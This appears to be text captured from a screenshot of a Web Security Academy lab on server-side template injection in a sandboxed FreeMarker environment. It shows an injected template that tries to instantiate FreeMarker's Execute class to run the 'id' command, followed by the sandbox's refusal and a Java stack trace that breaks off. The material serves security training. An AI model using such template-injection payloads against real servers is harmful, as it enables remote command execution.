 https://0ab0009d0424abdc80f607aa0087006b.web-security-academy.net/product/template?productId=1
1
Web Security
Academy
Server-side template injection in a sandboxed environment
Submit solution
Back to lab description
LAB
Not solved
Home | My account
Template:
<#assign clincat="freemarker.template.utility.Execute"?new()> ${ clincat("id") }
Preview
Save
FreeMarker template error (DEBUG mode; use RETHROW in production!): Instantiating freemarker.template.utility.Execute is not allowed in the template for
security reasons. ---- FTL stack trace ("~" means nesting-related): - Failed at: #assign clincat = "freemarker.templat... [in template "freemarker" at line 1, column
1] ---- Java stack trace (for programmers): ---- freemarker.core._MiscTemplateException: [... Exception message was already printed; see it above ...] at
freemarker.core._MessageUtil.newInstantiatingClassNotAllowedException(_MessageUtil.java:297) at
freemarker.core.TemplateClassResolver$2.resolve(TemplateClassResolver.java:69) at freemarker.core.NewBI$ConstructorFunction.<init>(NewBI.java:61) at
freemarker.core.NewBI._eval(NewBI.java:51) at freemarker.core.Expression.eval(Expression.java:101) at freemarker.core.MethodCall._eval(MethodCall.java:55)
at freemarker.core.Expression.eval(Expression.java:101) at freemarker.core.Assignment.accept(Assignment.java:134) at
freemarker.core.Environment.visit(Environment.java:331) at freemarker.core.Environment.visit(Environment.java:337) at